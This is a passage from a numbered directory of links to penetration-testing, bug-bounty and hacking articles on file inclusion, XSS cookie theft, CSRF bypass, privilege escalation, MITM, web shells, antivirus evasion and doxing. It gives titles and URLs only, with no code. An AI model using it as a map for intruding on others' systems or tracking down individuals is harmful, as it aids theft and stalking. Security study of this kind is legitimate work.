https://medium.com/@digitalmunition/pentest-hacking-wpa2-wifi-using-aircrack-on-kali-linux-99519fee946f
-1602-Pentesting Ethereum dApps:
https://medium.com/@brandonarvanaghi/pentesting-ethereum-dapps-2a84c8dfee19
-1603-Android pentest lab in a nutshell :
https://medium.com/@dortz/android-pentest-lab-in-a-nutshell-ee60be8638d3
-1604-Pentest Magazine: Web Scraping with Python :
https://medium.com/@heavenraiza/web-scraping-with-python-170145fd90d3
-1605-Pentesting iOS apps without jailbreak:
https://medium.com/securing/pentesting-ios-apps-without-jailbreak-91809d23f64e
-1606-OSCP/Pen Testing Resources:
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
-1607-Web Application Security & Bug Bounty (Methodology, Reconnaissance, Vulnerabilities, Reporting):
https://blog.usejournal.com/web-application-security-bug-bounty-methodology-reconnaissance-vulnerabilities-reporting-635073cddcf2?gi=4a578db171dc
-1608-Local File Inclusion (LFI) — Web Application Penetration Testing:
https://medium.com/@Aptive/local-file-inclusion-lfi-web-application-penetration-testing-cc9dc8dd3601
-1609-Local File Inclusion (Basic):
https://medium.com/@kamransaifullah786/local-file-inclusion-basic-242669a7af3
-1610-PHP File Inclusion Vulnerability:
https://www.immuniweb.com/vulnerability/php-file-inclusion.html
-1611-Local File Inclusion:
https://teambi0s.gitlab.io/bi0s-wiki/web/lfi/
-1612-Web Application Penetration Testing: Local File Inclusion:
https://hakin9.org/web-application-penetration-testing-local-file-inclusion-lfi-testing/
-1613-From Local File Inclusion to Code Execution :
https://resources.infosecinstitute.com/local-file-inclusion-code-execution/
-1614-RFI / LFI:
https://security.radware.com/ddos-knowledge-center/DDoSPedia/rfi-lfi/
-1615-From Local File Inclusion to Remote Code Execution - Part 2:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-2
-1616-Local File Inclusion:
https://xapax.gitbooks.io/security/content/local_file_inclusion.html
-1617-Beginner Guide to File Inclusion Attack (LFI/RFI) :
https://www.hackingarticles.in/beginner-guide-file-inclusion-attack-lfirfi/
-1618-LFI / RFI:
https://secf00tprint.github.io/blog/payload-tester/lfirfi/en
-1619-LFI and RFI Attacks - All You Need to Know:
https://www.getastra.com/blog/your-guide-to-defending-against-lfi-and-rfi-attacks/
-1620-Log Poisoning - LFI to RCE :
http://liberty-shell.com/sec/2018/05/19/poisoning/
-1621-LFI:
https://www.slideshare.net/cyber-punk/lfi-63050678
-1622-Hand Guide To Local File Inclusion(LFI):
www.securityidiots.com/Web-Pentest/LFI/guide-to-lfi.html
-1623-Local File Inclusion (LFI) - Cheat Sheet:
https://ironhackers.es/herramientas/lfi-cheat-sheet/
-1624-Web Application Penetration Testing Local File Inclusion (LFI):
https://www.cnblogs.com/Primzahl/p/6258149.html
-1625-File Inclusion Vulnerability Prevention:
https://www.pivotpointsecurity.com/blog/file-inclusion-vulnerabilities/
-1626-The Most In-depth Hacker's Guide:
https://books.google.com/books?isbn=1329727681
-1627-Hacking Essentials: The Beginner's Guide To Ethical Hacking:
https://books.google.com/books?id=e6CHDwAAQBAJ
-1628-Web App Hacking, Part 11: Local File Inclusion:
https://www.hackers-arise.com/.../Web-App-Hacking-Part-11-Local-File-Inclusion-LFI
-1629-Local and remote file inclusion :
https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/web-application/lfi-rfi
-1630-Upgrade from LFI to RCE via PHP Sessions :
https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/
-1631-CVV #1: Local File Inclusion:
https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a
-1632-(PDF) Cross Site Scripting (XSS) in Action:
https://www.researchgate.net/publication/241757130_Cross_Site_Scripting_XSS_in_Action
-1633-XSS exploitation part 1:
www.securityidiots.com/Web-Pentest/XSS/xss-exploitation-series-part-1.html
-1634-Weaponizing self-xss:
https://silentbreaksecurity.com/weaponizing-self-xss/
-1635-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1636-Defense against the Black Arts:
https://books.google.com/books?isbn=1439821224
-1637-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-1638-Bypassing CSRF protection:
https://www.bugbountynotes.com/training/tutorial?id=5
-1639-Stealing CSRF tokens with XSS:
https://digi.ninja/blog/xss_steal_csrf_token.php
-1640-Same Origin Policy and ways to Bypass:
https://medium.com/@minosagap/same-origin-policy-and-ways-to-bypass-250effdc4a12
-1641-Bypassing Same Origin Policy :
https://resources.infosecinstitute.com/bypassing-same-origin-policy-sop/
-1642-Client-Side Attack - an overview :
https://www.sciencedirect.com/topics/computer-science/client-side-attack
-1643-Client-Side Injection Attacks:
https://blog.alertlogic.com/blog/client-side-injection-attacks/
-1645-The Client-Side Battle Against JavaScript Attacks Is Already Here:
https://medium.com/swlh/the-client-side-battle-against-javascript-attacks-is-already-here-656f3602c1f2
-1646-Why Let’s Encrypt is a really, really, really bad idea:
https://medium.com/swlh/why-lets-encrypt-is-a-really-really-really-bad-idea-d69308887801
-1647-Huge Guide to Client-Side Attacks:
https://www.notion.so/d382649cfebd4c5da202677b6cad1d40
-1648-OSCP Prep – Episode 11: Client Side Attacks:
https://kentosec.com/2018/09/02/oscp-prep-episode-11-client-side-attacks/
-1649-Client side attack - AV Evasion:
https://rafalharazinski.gitbook.io/security/oscp/untitled-1/client-side-attack
-1650-Client-Side Attack With Metasploit (Part 4):
https://thehiddenwiki.pw/blog/2018/07/23/client-side-attack-metasploit/
-1651-Ransomware: Latest Developments and How to Defend Against Them:
https://www.recordedfuture.com/latest-ransomware-attacks/
-1652-Cookie Tracking and Stealing using Cross-Site Scripting:
https://www.geeksforgeeks.org/cookie-tracking-stealing-using-cross-site-scripting/
-1653-How to Write an XSS Cookie Stealer in JavaScript to Steal Passwords:
https://null-byte.wonderhowto.com/.../write-xss-cookie-stealer-javascript-steal-passwords-0180833
-1654-How I was able to steal cookies via stored XSS in one of the famous e-commerce site:
https://medium.com/@bhavarth33/how-i-was-able-to-steal-cookies-via-stored-xss-in-one-of-the-famous-e-commerce-site-3de8ab94437d
-1655-Steal victim's cookie using Cross Site Scripting (XSS) :
https://securityonline.info/steal-victims-cookie-using-cross-site-scripting-xss/
-1656-Remote Code Execution — Damn Vulnerable Web Application(DVWA) - Medium level security:
https://medium.com/@mikewaals/remote-code-execution-damn-vulnerable-web-application-dvwa-medium-level-security-ca283cda3e86
-1657-Remote Command Execution:
https://hacksland.net/remote-command-execution/
-1658-DevOops — An XML External Entity (XXE) HackTheBox Walkthrough:
https://medium.com/bugbountywriteup/devoops-an-xml-external-entity-xxe-hackthebox-walkthrough-fb5ba03aaaa2
-1659-XML External Entity - Beyond /etc/passwd (For Fun & Profit):
https://www.blackhillsinfosec.com/xml-external-entity-beyond-etcpasswd-fun-profit/
-1660-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-1661-Exploitation: XML External Entity (XXE) Injection:
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
-1662-Hack The Box: DevOops:
https://redteamtutorials.com/2018/11/11/hack-the-box-devoops/
-1663-Web Application Penetration Testing Notes:
https://techvomit.net/web-application-penetration-testing-notes/
-1664-WriteUp – Aragog (HackTheBox) :
https://ironhackers.es/en/writeups/writeup-aragog-hackthebox/
-1665-Linux Privilege Escalation Using PATH Variable:
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-1666-Linux Privilege Escalation via Automated Script :
https://www.hackingarticles.in/linux-privilege-escalation-via-automated-script/
-1667-Privilege Escalation - Linux :
https://chryzsh.gitbooks.io/pentestbook/privilege_escalation_-_linux.html
-1668-Linux Privilege Escalation:
https://percussiveelbow.github.io/linux-privesc/
-1669-Perform Local Privilege Escalation Using a Linux Kernel Exploit :
https://null-byte.wonderhowto.com/how-to/perform-local-privilege-escalation-using-linux-kernel-exploit-0186317/
-1670-Linux Privilege Escalation With Kernel Exploit:
https://www.yeahhub.com/linux-privilege-escalation-with-kernel-exploit-8572-c/
-1671-Reach the root! How to gain privileges in Linux:
https://hackmag.com/security/reach-the-root/
-1672-Enumeration for Linux Privilege Escalation:
https://0x00sec.org/t/enumeration-for-linux-privilege-escalation/1959
-1673-Linux Privilege Escalation Scripts :
https://netsec.ws/?p=309
-1674-Understanding Privilege Escalation:
www.admin-magazine.com/Articles/Understanding-Privilege-Escalation
-1675-Toppo:1 | Vulnhub Walkthrough:
https://medium.com/egghunter/toppo-1-vulnhub-walkthrough-c5f05358cf7d
-1676-Privilege Escalation resources:
https://forum.hackthebox.eu/discussion/1243/privilege-escalation-resources
-1678-OSCP Notes – Privilege Escalation (Linux):
https://securism.wordpress.com/oscp-notes-privilege-escalation-linux/
-1679-Udev Exploit Allows Local Privilege Escalation :
www.madirish.net/370
-1680-Understanding Linux Privilege Escalation and Defending Against It:
https://linux-audit.com/understanding-linux-privilege-escalation-and-defending-againt-it
-1681-Windows Privilege Escalation Using PowerShell:
https://hacknpentest.com/windows-privilege-escalation-using-powershell/
-1682-Privilege Escalation | Azeria Labs:
https://azeria-labs.com/privilege-escalation/
-1683-Abusing SUDO (Linux Privilege Escalation):
https://touhidshaikh.com/blog/?p=790
-1684-Privilege Escalation - Linux:
https://mysecurityjournal.blogspot.com/p/privilege-escalation-linux.html
-1685-0day Linux Escalation Privilege Exploit Collection :
https://blog.spentera.id/0day-linux-escalation-privilege-exploit-collection/
-1686-Linux for Pentester: cp Privilege Escalation :
https://hackin.co/articles/linux-for-pentester-cp-privilege-escalation.html
-1687-Practical Privilege Escalation Using Meterpreter:
https://ethicalhackingblog.com/practical-privilege-escalation-using-meterpreter/
-1688-dirty_sock: Linux Privilege Escalation (via snapd):
https://www.redpacketsecurity.com/dirty_sock-linux-privilege-escalation-via-snapd/
-1689-Linux privilege escalation:
https://jok3rsecurity.com/linux-privilege-escalation/
-1690-The Complete Meterpreter Guide | Privilege Escalation & Clearing Tracks:
https://hsploit.com/the-complete-meterpreter-guide-privilege-escalation-clearing-tracks/
-1691-How to prepare for PWK/OSCP, a noob-friendly guide:
https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob
-1692-Basic Linux privilege escalation by kernel exploits:
https://greysec.net/showthread.php?tid=1355
-1693-Linux mount without root :
epaymentamerica.com/tozkwje/xlvkawj2.php?trjsef=linux-mount-without-root
-1694-Linux Privilege Escalation Oscp:
www.condadorealty.com/2h442/linux-privilege-escalation-oscp.html
-1695-Privilege Escalation Attack Tutorial:
https://alhilalgroup.info/photography/privilege-escalation-attack-tutorial
-1696-Oscp Bethany Privilege Escalation:
https://ilustrado.com.br/i8v7/7ogf.php?veac=oscp-bethany-privilege-escalation
-1697-Hacking a Website and Gaining Root Access using Dirty COW Exploit:
https://ethicalhackers.club/hacking-website-gaining-root-access-using-dirtycow-exploit/
-1698-Privilege Escalation - Linux · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_-_linux.html
-1699-Linux advanced privilege escalation:
https://www.slideshare.net/JameelNabbo/linux-advanced-privilege-escalation
-1700-Local Linux privilege escalation overview:
https://myexperiments.io/linux-privilege-escalation.html
-1701-Windows Privilege Escalation Scripts & Techniques :
https://medium.com/@rahmatnurfauzi/windows-privilege-escalation-scripts-techniques-30fa37bd194
-1702-Penetration Testing: Maintaining Access:
https://resources.infosecinstitute.com/penetration-testing-maintaining-access/
-1703-Kali Linux Maintaining Access :
https://www.tutorialspoint.com/kali_linux/kali_linux_maintaining_access.htm
-1704-Best Open Source Tools for Maintaining Access & Tunneling:
https://n0where.net/maintaining-access
-1705-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-1706-Maintaining Access - Ethical hacking and penetration testing:
https://miloserdov.org/?cat=143
-1707-Maintaining Access with Web Backdoors [Weevely]:
https://www.yeahhub.com/maintaining-access-web-backdoors-weevely/
-1708-Best Open Source MITM Tools: Sniffing & Spoofing:
https://n0where.net/mitm-tools
-1709-Cain and Abel - Man in the Middle (MITM) Attack Tool Explained:
https://cybersguards.com/cain-and-abel-man-in-the-middle-mitm-attack-tool-explained/
-1710-Man In The Middle Attack (MITM):
https://medium.com/@nancyjohn.../man-in-the-middle-attack-mitm-114b53b2d987
-1711-Real-World Man-in-the-Middle (MITM) Attack :
https://ieeexplore.ieee.org/document/8500082
-1712-The Ultimate Guide to Man in the Middle Attacks :
https://doubleoctopus.com/blog/the-ultimate-guide-to-man-in-the-middle-mitm-attacks-and-how-to-prevent-them/
-1713-How to Conduct ARP Spoofing for MITM Attacks:
https://tutorialedge.net/security/arp-spoofing-for-mitm-attack-tutorial/
-1714-How To Do A Man-in-the-Middle Attack Using ARP Spoofing & Poisoning:
https://medium.com/secjuice/man-in-the-middle-attack-using-arp-spoofing-fa13af4f4633
-1715-Ettercap and middle-attacks tutorial :
https://pentestmag.com/ettercap-tutorial-for-windows/
-1716-How To Setup A Man In The Middle Attack Using ARP Poisoning:
https://online-it.nu/how-to-setup-a-man-in-the-middle-attack-using-arp-poisoning/
-1717-Intro to Wireshark and Man in the Middle Attacks:
https://www.commonlounge.com/discussion/2627e25558924f3fbb6e03f8f912a12d
-1718-MiTM Attack with Ettercap:
https://www.hackers-arise.com/single-post/2017/08/28/MiTM-Attack-with-Ettercap
-1719-Man in the Middle Attack with Websploit Framework:
https://www.yeahhub.com/man-middle-attack-websploit-framework/
-1720-SSH MitM Downgrade :
https://sites.google.com/site/clickdeathsquad/Home/cds-ssh-mitmdowngrade
-1721-How to use Netcat for Listening, Banner Grabbing and Transferring Files:
https://www.yeahhub.com/use-netcat-listening-banner-grabbing-transferring-files/
-1722-Powershell port scanner and banner grabber:
https://www.linkedin.com/pulse/powershell-port-scanner-banner-grabber-jeremy-martin/
-1723-What is banner grabbing attack:
https://rxkjftu.ga/sport/what-is-banner-grabbing-attack.php
-1724-Network penetration testing:
https://guif.re/networkpentest
-1725-NMAP Cheatsheet:
https://redteamtutorials.com/2018/10/14/nmap-cheatsheet/
-1726-How To Scan a Network With Nmap:
https://online-it.nu/how-to-scan-a-network-with-nmap/
-1727-Hacking Metasploitable : Scanning and Banner grabbing:
https://hackercool.com/2015/11/hacking-metasploitable-scanning-banner-grabbing/
-1728-Penetration Testing of an FTP Server:
https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b
-1729-Nmap Usage & Cheet-Sheet:
https://aerroweb.wordpress.com/2018/03/14/namp-cheat-sheet/
-1730-Discovering SSH Host Keys with NMAP:
https://mwhubbard.blogspot.com/2015/03/discovering-ssh-host-keys-with-nmap.html
-1731-Banner Grabbing using Nmap & NetCat - Detailed Explanation:
https://techincidents.com/banner-grabbing-using-nmap-netcat
-1732-Nmap – (Vulnerability Discovery):
https://crazybulletctfwriteups.wordpress.com/2015/09/5/nmap-vulnerability-discovery/
-1733-Penetration Testing on MYSQL (Port 3306):
https://www.hackingarticles.in/penetration-testing-on-mysql-port-3306/
-1774-Password Spraying - Infosec Resources :
https://resources.infosecinstitute.com/password-spraying/
-1775-Password Spraying- Common mistakes and how to avoid them:
https://medium.com/@adam.toscher/password-spraying-common-mistakes-and-how-to-avoid-them-3fd16b1a352b
-1776-Password Spraying Tutorial:
https://attack.stealthbits.com/password-spraying-tutorial-defense
-1777-password spraying Archives:
https://www.blackhillsinfosec.com/tag/password-spraying/
-1778-The 21 Best Email Finding Tools::
https://beamery.com/blog/find-email-addresses
-1779-OSINT Primer: People (Part 2):
https://0xpatrik.com/osint-people/
-1780-Discovering Hidden Email Gateways with OSINT Techniques:
https://blog.ironbastion.com.au/discovering-hidden-email-servers-with-osint-part-2/
-1781-Top 20 Data Reconnaissance and Intel Gathering Tools :
https://securitytrails.com/blog/top-20-intel-tools
-1782-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-1783-Digging Through Someones Past Using OSINT:
https://nullsweep.com/digging-through-someones-past-using-osint/
-1784-Gathering Open Source Intelligence:
https://posts.specterops.io/gathering-open-source-intelligence-bee58de48e05
-1785-How to Locate the Person Behind an Email Address:
https://www.sourcecon.com/how-to-locate-the-person-behind-an-email-address/
-1786-Find hacked email addresses and check breach mails:
https://www.securitynewspaper.com/2019/01/16/find-hacked-email-addresses/
-1787-A Pentester's Guide - Part 3 (OSINT, Breach Dumps, & Password :
https://delta.navisec.io/osint-for-pentesters-part-3-password-spraying-methodology/
-1788-Top 10 OSINT Tools/Sources for Security Folks:
www.snoopysecurity.github.io/osint/2018/08/02/10_OSINT_for_security_folks.html
-1789-Top 5 Open Source OSINT Tools for a Penetration Tester:
https://www.breachlock.com/top-5-open-source-osint-tools/
-1790-Open Source Intelligence tools for social media: my own list:
https://www.andreafortuna.org/2017/03/20/open-source-intelligence-tools-for-social-media-my-own-list/
-1791-Red Teaming: I can see you! Insights from an InfoSec expert :
https://www.perspectiverisk.com/i-can-see-you-osint/
-1792-OSINT Playbook for Recruiters:
https://amazinghiring.com/osint-playbook/
-1793- Links for Doxing, Personal OSInt, Profiling, Footprinting, Cyberstalking:
https://www.irongeek.com/i.php?page=security/doxing-footprinting-cyberstalking
-1794-Open Source Intelligence Gathering 201 (Covering 12 additional techniques):
https://blog.appsecco.com/open-source-intelligence-gathering-201-covering-12-additional-techniques-b76417b5a544?gi=2afe435c630a
-1795-Online Investigative Tools for Social Media Discovery and Locating People:
https://4thetruth.info/colorado-private-investigator-online-detective-social-media-and-online-people-search-online-search-tools.html
-1796-Expanding Skype Forensics with OSINT: Email Accounts:
http://www.automatingosint.com/blog/2016/05/expanding-skype-forensics-with-osint-email-accounts/
-1798-2019 OSINT Guide:
https://www.randhome.io/blog/2019/01/05/2019-osint-guide/
-1799-OSINT - Passive Recon and Discovery of Assets:
https://0x00sec.org/t/osint-passive-recon-and-discovery-of-assets/6715
-1800-OSINT With Datasploit:
https://dzone.com/articles/osint-with-datasploit
-1801-Building an OSINT Reconnaissance Tool from Scratch:
https://medium.com/@SundownDEV/phone-number-scanning-osint-recon-tool-6ad8f0cac27b
-1802-Find Identifying Information from a Phone Number Using OSINT Tools:
https://null-byte.wonderhowto.com/how-to/find-identifying-information-from-phone-number-using-osint-tools-0195472/
-1803-Find Details Of any Mobile Number, Email ID, IP Address in the world (Step By Step):
https://www.securitynewspaper.com/2019/05/02/find-details-of-any-mobile-number-email-id-ip-address-in-the-world-step-by-step/
-1804-Investigative tools for finding people online and keeping yourself safe:
https://ijnet.org/en/story/investigative-tools-finding-people-online-and-keeping-yourself-safe
-1805- Full text of "The Hacker Playbook 2 Practical Guide To Penetration Testing By Peter Kim":
https://archive.org/stream/TheHackerPlaybook2PracticalGuideToPenetrationTestingByPeterKim/The%20Hacker%20Playbook%202%20-%20Practical%20Guide%20To%20Penetration%20Testing%20By%20Peter%20Kim_djvu.txt
-1806-The Internet Archive offers over 15,000,000 freely downloadable books and texts. There is also a collection of 550,000 modern eBooks that may be borrowed by anyone with a free archive.org account:
https://archive.org/details/texts?and%5B%5D=hacking&sin=
-1807-Exploiting SSRF like a Boss — Escalation of an SSRF to Local File Read!:
https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326
-1808-How to Pass OSCP Like Boss:
https://medium.com/@parthdeshani/how-to-pass-oscp-like-boss-b269f2ea99d
-1809-Deploy a private Burp Collaborator Server in Azure:
https://medium.com/bugbountywriteup/deploy-a-private-burp-collaborator-server-in-azure-f0d932ae1d70
-1810-Using Shodan Better Way! :):
https://medium.com/bugbountywriteup/using-shodan-better-way-b40f330e45f6
-1811-How To Do Your Reconnaissance Properly Before Chasing A Bug Bounty:
https://medium.com/bugbountywriteup/guide-to-basic-recon-bug-bounties-recon-728c5242a115
-1812-How we got LFI in apache Drill (Recon like a boss)::
https://medium.com/bugbountywriteup/how-we-got-lfi-in-apache-drill-recon-like-a-boss-6f739a79d87d
-1813-Chaining Self XSS with UI Redressing is Leading to Session Hijacking:
https://medium.com/bugbountywriteup/chaining-self-xss-with-ui-redressing-is-leading-to-session-hijacking-pwn-users-like-a-boss-efb46249cd14
-1814-Week in OSINT #2019–19:
https://medium.com/week-in-osint/week-in-osint-2019-18-1975fb8ea43a4
-1814-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-1815-Week in OSINT #2019–24:
https://medium.com/week-in-osint/week-in-osint-2019-24-4fcd17ca908f
-1816-Page Admin Disclosure | Facebook Bug Bounty 2019:
https://medium.com/bugbountywriteup/page-admin-disclosure-facebook-bug-bounty-2019-ee9920e768eb
-1817-XSS in Edmodo within 5 Minute (My First Bug Bounty):
https://medium.com/@valakeyur/xss-in-edmodo-within-5-minute-my-first-bug-bounty-889e3da6167d
-1818-Collection Of Bug Bounty Tip-Will Be updated daily:
https://medium.com/@vignesh4303/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248
-1819-A Unique XSS Scenario in SmartSheet || $1000 bounty.:
https://medium.com/@rohanchavan/a-unique-xss-scenario-1000-bounty-347f8f92fcc6
-1820-How I found a simple bug in Facebook without any Test:
https://medium.com/bugbountywriteup/how-i-found-a-simple-bug-in-facebook-without-any-test-3bc8cf5e2ca2
-1821-Facebook BugBounty — Disclosing page members:
https://medium.com/@tnirmalz/facebook-bugbounty-disclosing-page-members-1178595cc520
-1822-Don’t underestimates the Errors They can provide good $$$ Bounty!:
https://medium.com/@noob.assassin/dont-underestimates-the-errors-they-can-provide-good-bounty-d437ecca6596
-1823-Django and Web Security Headers:
https://medium.com/@ksarthak4ever/django-and-web-security-headers-d72a9e54155e
-1824-Weaponising Staged Cross-Site Scripting (XSS) Payloads:
https://medium.com/redteam/weaponising-staged-cross-site-scripting-xss-payloads-7b917f605800
-1825-How I was able to Bypass XSS Protection on HackerOne’s Private Program:
https://medium.com/@vulnerabilitylabs/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program-8914a31339a9
-1826-XSS in Microsoft subdomain:
https://blog.usejournal.com/xss-in-microsoft-subdomain-81c4e46d6631
-1827-How Angular Protects Us From XSS Attacks?:
https://medium.com/hackernoon/how-angular-protects-us-from-xss-attacks-3cb7a7d49d95
-1828-[FUN] Bypass XSS Detection WAF:
https://medium.com/soulsecteam/fun-bypass-xss-detection-waf-cabd431e030e
-1829-Bug Hunting Methodology(Part-2):
https://blog.usejournal.com/bug-hunting-methodology-part-2-5579dac06150
-1830-Learn Web Application Penetration Testing:
https://blog.usejournal.com/web-application-penetration-testing-9fbf7533b361
-1831-“Exploiting a Single Parameter”:
https://medium.com/securitywall/exploiting-a-single-parameter-6f4ba2acf523
-1832-CORS To CSRF Attack:
https://blog.usejournal.com/cors-to-csrf-attack-c33a595d441
-1833-Account Takeover Using CSRF(json-based):
https://medium.com/@shub66452/account-takeover-using-csrf-json-based-a0e6efd1bffc
-1834-Bypassing Anti-CSRF with Burp Suite Session Handling:
https://bestestredteam.com/tag/anti-csrf/
-1835-10 Methods to Bypass Cross Site Request Forgery (CSRF):
https://haiderm.com/10-methods-to-bypass-cross-site-request-forgery-csrf/
-1836-Exploiting CSRF on JSON endpoints with Flash and redirects:
https://medium.com/p/681d4ad6b31b
-1837-Finding and exploiting Cross-site request forgery (CSRF):
https://securityonline.info/finding-exploiting-cross-site-request-forgery/
-1838-Hacking Facebook accounts using CSRF in Oculus-Facebook integration:
https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf
-1839-Synchronizer Token Pattern: No more tricks:
https://medium.com/p/d2af836ccf71
-1840-The $12,000 Intersection between Clickjacking, XSS, and Denial of Service:
https://medium.com/@imashishmathur/the-12-000-intersection-between-clickjacking-xss-and-denial-of-service-f8cdb3c5e6d1
-1841-XML External Entity(XXE):
https://medium.com/@ghostlulzhacks/xml-external-entity-xxe-62bcd1555b7b
-1842-XXE Attacks— Part 1: XML Basics:
https://medium.com/@klose7/https-medium-com-klose7-xxe-attacks-part-1-xml-basics-6fa803da9f26
-1843-From XXE to RCE with PHP/expect — The Missing Link:
https://medium.com/@airman604/from-xxe-to-rce-with-php-expect-the-missing-link-a18c265ea4c7
-1844-My first XML External Entity (XXE) attack with .gpx file:
https://medium.com/@valeriyshevchenko/my-first-xml-external-entity-xxe-attack-with-gpx-file-5ca78da9ae98
-1845-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496
-1846-XXE on Windows system …then what ??:
https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
-1847-Unauthenticated Blind SSRF in Oracle EBS CVE-2018-3167:
https://medium.com/@x41x41x41/unauthenticated-ssrf-in-oracle-ebs-765bd789a145
-1848-SVG XLink SSRF fingerprinting libraries version:
https://medium.com/@arbazhussain/svg-xlink-ssrf-fingerprinting-libraries-version-450ebecc2f3c
-1849-What is XML Injection Attack:
https://medium.com/@dahiya.aj12/what-is-xml-injection-attack-279691bd00b6
-1850-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978
-1851-Penetration Testing Introduction: Scanning & Reconnaissance:
https://medium.com/cyberdefenders/penetration-testing-introduction-scanning-reconnaissance-f865af0761f
-1852-Beginner’s Guide to recon automation.:
https://medium.com/bugbountywriteup/beginners-guide-to-recon-automation-f95b317c6dbb
-1853-Red Teamer’s Guide to Pulse Secure SSL VPN:
https://medium.com/bugbountywriteup/pulse-secure-ssl-vpn-post-auth-rce-to-ssh-shell-2b497d35c35b
-1854-CVE-2019-15092 WordPress Plugin Import Export Users = 1.3.0 - CSV Injection:
https://medium.com/bugbountywriteup/cve-2019-15092-wordpress-plugin-import-export-users-1-3-0-csv-injection-b5cc14535787
-1855-How I harvested Facebook credentials via free wifi?:
https://medium.com/bugbountywriteup/how-i-harvested-facebook-credentials-via-free-wifi-5da6bdcae049
-1856-How to hack any Payment Gateway?:
https://medium.com/bugbountywriteup/how-to-hack-any-payment-gateway-1ae2f0c6cbe5
-1857-How I hacked into my neighbour’s WiFi and harvested login credentials?:
https://medium.com/bugbountywriteup/how-i-hacked-into-my-neighbours-wifi-and-harvested-credentials-487fab106bfc
-1858-What do Netcat, SMTP and self XSS have in common? Stored XSS:
https://medium.com/bugbountywriteup/what-do-netcat-smtp-and-self-xss-have-in-common-stored-xss-a05648b72002
-1859-1-Click Account Takeover in Virgool.io — a Nice Case Study:
https://medium.com/bugbountywriteup/1-click-account-takeover-in-virgool-io-a-nice-case-study-6bfc3cb98ef2
-1860-Digging into Android Applications — Part 1 — Drozer + Burp:
https://medium.com/bugbountywriteup/digging-android-applications-part-1-drozer-burp-4fd4730d1cf2
-1861-Linux for Pentester: APT Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation
-1862-Linux for Pentester : ZIP Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-zip-privilege-escalation
-1863-Koadic - COM Command & Control Framework:
https://www.hackingarticles.in/koadic-com-command-control-framework
-1864-Configure Sqlmap for WEB-GUI in Kali Linux :
https://www.hackingarticles.in/configure-sqlmap-for-web-gui-in-kali-linux
-1865-Penetration Testing:
https://www.hackingarticles.in/Penetration-Testing
-1866-Buffer Overflow Examples, Code execution by shellcode :
https://0xrick.github.io/binary-exploitation/bof5
-1867-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution
-1868-JSC Exploits:
-https://googleprojectzero.blogspot.com/2019/08/jsc-exploits.html
-1869-Injecting Into The Hunt:
https://jsecurity101.com/2019/Injecting-Into-The-Hunt
-1870-Bypassing Antivirus with Golang:
https://labs.jumpsec.com/2019/06/20/bypassing-antivirus-with-golang-gopher.it
-1871-Windows Process Injection: Print Spooler:
https://modexp.wordpress.com/2019/03/07/process-injection-print-spooler
-1872-Inject Shellcode Into Memory Using Unicorn :
https://ethicalhackingguru.com/inject-shellcode-memory-using-unicorn
-1873-Macros and More with SharpShooter v2.0:
https://www.mdsec.co.uk/2019/02/macros-and-more-with-sharpshooter-v2-0
-1874-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing
-1875-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
-1876-Hacking a social media account and safeguarding it:
https://medium.com/@ujasdhami79/hacking-a-social-media-account-and-safeguarding-it-e5f69adf62d7
-1877-OTP Bypass on India’s Biggest Video Sharing Site:
https://medium.com/bugbountywriteup/otp-bypass-on-indias-biggest-video-sharing-site-e94587c1aa89
-1879-Getting Root on macOS via 3rd Party Backup Software:
https://medium.com/tenable-techblog/getting-root-on-macos-via-3rd-party-backup-software-b804085f0c9
-1880-How to Enumerate MYSQL Database using Metasploit:
https://ehacking.net/2020/03/how-to-enumerate-mysql-database-using-metasploit-kali-linux-tutorial.html
-1881-Exploiting Insecure Firebase Database!
https://blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty
-1882-Penetration Testing - Complete Guide:
https://softwaretestinghelp.com/penetration-testing-guide
-1883-How To Upload A PHP Web Shell On WordPress Site:
https://1337pwn.com/how-to-upload-php-web-shell-on-wordpress-site
-1884-Mimikatz tutorial: How it hacks Windows passwords, credentials:
https://searchsecurity.techtarget.com/tutorial/Mimikatz-tutorial-How-it-hacks-Windows-passwords-credentials
-1885-Ethical hacking: Lateral movement techniques:
https://securityboulevard.com/2019/09/ethical-hacking-lateral-movement-techniques
-1886-A Pivot Cheatsheet for Pentesters:
http://nullsweep.com/pivot-cheatsheet-for-pentesters
-1887-What to Look for When Reverse Engineering Android Apps:
